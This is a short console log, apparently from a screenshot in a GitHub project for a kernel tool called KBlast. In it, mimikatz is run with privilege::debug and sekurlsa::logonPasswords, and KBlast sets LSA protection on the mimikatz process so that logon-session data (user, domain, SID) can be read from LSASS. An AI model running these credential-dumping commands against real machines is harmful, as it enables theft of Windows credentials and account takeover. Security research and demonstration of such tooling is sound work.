 C:\ad\mimikatz\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords
1
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # sekurlsa::logonPasswords
3
Authentication Id : 0 ; 113658 (00000000:0001bbfa)
Session           : Interactive from 1
User Name         : utente01
Domain            : SEFI-PC073
Logon Server      : SEFI-PC073
Logon Time        : 9/6/2023 8:04:10 AM
SID               : S-1-5-21-1672568025-2875150008-1485142617-1001
        msv :
         [00000003] Primary
KBlast
| KBlast client - OS Build #19045 - Major version #10
| Version : 1.0 ( first release ) - Architecture : x64
| Website : http://www.github.com/lem0nSec/KBlast
| Author  : lem0nSec_
------------------------------------------------------->>>
KBlast > !tasklist | findstr /i mimikatz
mimikatz.exe                  5088 Console                    1     13,376 K
KBlast > prot|lsa|5088
2
Protection : light(lsa) : 5088
KBlast >